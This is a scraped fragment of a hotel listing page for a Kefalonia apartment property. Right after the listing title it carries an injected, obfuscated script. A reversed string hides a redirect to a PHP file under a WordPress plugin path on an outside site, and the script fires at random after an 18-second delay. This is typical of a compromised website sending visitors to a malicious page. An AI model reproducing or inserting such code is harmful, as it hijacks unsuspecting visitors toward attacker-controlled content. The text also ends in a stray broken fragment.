 Panorama Fanari Studios & Apartments_best deals_Apartment_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli